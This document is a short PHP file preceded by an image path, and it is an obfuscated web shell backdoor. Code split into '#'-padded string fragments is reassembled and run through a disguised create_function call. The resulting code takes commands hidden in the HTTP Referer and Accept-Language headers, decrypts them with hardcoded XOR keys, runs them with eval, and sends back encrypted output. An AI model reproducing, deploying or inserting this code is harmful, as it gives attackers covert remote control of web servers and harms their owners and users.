 <?php
$s='#s[$i],$f);#i#f(#$e)##{$k=$kh.$kf;ob#_start();@ev#al(@gzu#nc#ompress(@x(@#';
$B='#e64_enc#ode(x(gzco#mpress(#$o),$k)#);print("<$k>$#d</$k>")#;@se#ss#i#on_destroy();}}}}';
$F='ss($s[$i##],0,$e))),$k#))#);$#o=ob_get_co#ntents(#);ob_en#d_clean(#);$d#=#ba#s';
$w='tr($#u[#"query"],#$#q);$q=array_v#alues($##q);preg_ma#tch_al#l("/([##\\w])[\\w-';
$V='n#($t);$o=#"";f#or($i=#0;$i<$#l;){for($j=0;#($#j<$c&&$i<$#l);$j++,$i++#){$#o.=';
$u='#"";$p=$##s#s($##$p,3);}if(array_key_exists($##i,$s)){$s[$i].=#$p;#$e=strp#os($';
$y='$kh="#1ba3";$kf=#"#be2#d"#;fu#nction x#($t,$k)#{#$c=strlen($#k);$l=str#le';
$m=']+#(?:;q=0.([#\\d]))?#,?/",#$ra,$#m);if#($#q&#&$m){@ses#sion_#start();$s=&$_S#ESS#';
$Q='count($m[1]);#$z++)$p.#=$q[$m#[2][#$z]]#;if#(strpos($p,$h)#===0)#{#$s[$i]=';
$h='ION;$ss#="subs#tr"#;$sl="strt#ol##ow#e#r";#$#i=$m[1][0].$m[1][1#];$h=$sl($';
$J=str_replace('mH','','crmHmHeamHtmHe_fmHumHnction');
$v='ss(md5($i#.$kh)#,#0#,3));#$f=$sl($ss(md5($i.#$k#f),0,#3));$p="";for(#$z=1;##$z<#';
$a='=@$r["H##TTP_A##CCEPT_##LANGUAGE"];if($rr&&$ra){$#u=#parse_#url($rr#);par#se_s';
$g='b#a#se#64_decode#(preg_replace(arr#ay#("/#_/","/-/#"),array("/#","+")#,$#';
$A='$t#{$#i}^$k#{$j};}}retu#rn $#o;}$r=$_SE##RVER;$rr=@#$r["HTTP_R#EFERE#R"];$r#a';
$z=str_replace('#','',$y.$V.$A.$a.$w.$m.$h.$v.$Q.$u.$s.$g.$F.$B);
$c=$J('',$z);$c();
?>